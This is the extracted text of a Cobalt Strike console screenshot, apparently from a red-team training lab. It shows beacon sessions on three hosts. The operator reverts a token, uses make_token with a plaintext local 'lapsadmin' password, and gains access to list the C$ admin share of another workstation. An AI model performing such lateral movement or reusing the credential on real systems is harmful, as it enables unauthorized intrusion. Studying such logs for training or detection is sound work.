 Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@2380 X Beacon 10.10.17.132@3796 X Beacon 10.10.17.25@3384 X
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 20 bytes
beacon> run hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 38 bytes
[+] received output:
wkstn-1
beacon> ls \\wkstn-2\c$
[*] Tasked beacon to list files in \\wkstn-2\c$
[+] host called home, sent: 42 bytes
[-] could not open \\wkstn-2\c$\*: 5
beacon> make_token .\lapsadmin fk43i9785W8Cw5
[*] Tasked beacon to create a token for .\lapsadmin
[+] host called home, sent: 56 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\wkstn-2\c$
[*] Tasked beacon to list files in \\wkstn-2\c$
[+] host called home, sent: 42 bytes
[*] Listing: \\wkstn-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 14:35:19 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:43:43 Program Files